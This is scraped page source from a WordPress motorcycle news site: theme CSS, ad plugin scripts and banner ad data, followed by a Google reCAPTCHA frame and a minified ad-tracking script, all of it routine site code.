    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-d932d0d9811ff83e53bc25f875b01dea motor-custom-position" id="motor-d932d0d9811ff83e53bc25f875b01dea"></div><div  class="motor-eeb1f735139e400577f09e1570d071c9 motor-custom-position_2" id="motor-eeb1f735139e400577f09e1570d071c9"></div><div  class="motor-8556104fba31c25d2882b36227d50ab0 motor-new" id="motor-8556104fba31c25d2882b36227d50ab0"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-596515165\"><div class=\"sticky-sidebar motor-target\" id=\"motor-379980742\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-d932d0d9811ff83e53bc25f875b01dea","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/featured\/heist-250\/attachment\/20180214_151915\/","post":{"id":5803,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-d932d0d9811ff83e53bc25f875b01dea"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-d932d0d9811ff83e53bc25f875b01dea\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-129945043\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-356230878 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1956020703\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-216705519\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1509454365\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-719574050\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-739812786\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-591431296\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-275514063\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider356230878 = jQuery( \".motor-slider-356230878\" );$motorslider356230878.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider356230878.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider356230878.on(\"mouseover\", function(){$motorslider356230878.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider356230878.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-eeb1f735139e400577f09e1570d071c9","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/featured\/heist-250\/attachment\/20180214_151915\/","post":{"id":5803,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-eeb1f735139e400577f09e1570d071c9"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-eeb1f735139e400577f09e1570d071c9\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1060955806\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-2100070054 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-937030983\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-2122527110\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-231906796\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1372369782\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider2100070054 = jQuery( \".motor-slider-2100070054\" );$motorslider2100070054.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider2100070054.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2100070054.on(\"mouseover\", function(){$motorslider2100070054.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider2100070054.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-8556104fba31c25d2882b36227d50ab0","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/featured\/heist-250\/attachment\/20180214_151915\/","post":{"id":5803,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-8556104fba31c25d2882b36227d50ab0"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-8556104fba31c25d2882b36227d50ab0\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dJkYUN5g0b9fo-jeXeGPUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223782924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4
body_size: 288
content:
!function(){var a="advads-sticky-trigger";"undefined"!=typeof advanced_ads_layer_settings&&(a+=" "+advanced_ads_layer_settings.layer_class+"-trigger"),jQuery(document).on(a,(function(a){var d=jQuery(a.target),t={},r=parseInt(d.attr("data-advadstrackbid"),10),e=parseInt(d.attr("data-advadstrackid"),10),s=function(a,d){void 0!==AdvAdsImpressionTracker.initialAds[d]&&-1===AdvAdsImpressionTracker.initialAds[d].indexOf(a)||(void 0===t[d]&&(t[d]=[]),t[d].push(a))};if(r){if(!d.data("delayed"))return;s(e,r)}else{if(!d.find("[data-advadstrackbid]").length)return;d.find("[data-advadstrackbid]").each((function(){var a=jQuery(this);r=parseInt(a.attr("data-advadstrackbid"),10),e=parseInt(a.attr("data-advadstrackid"),10),a.data("delayed")&&s(e,r)}))}AdvAdsTrackingUtils.blogUseGA(r)&&(advadsGATracking.delayedAds=AdvAdsTrackingUtils.concat(advadsGATracking.delayedAds,t)),AdvAdsImpressionTracker.track(t,"delayed")}))}(jQuery);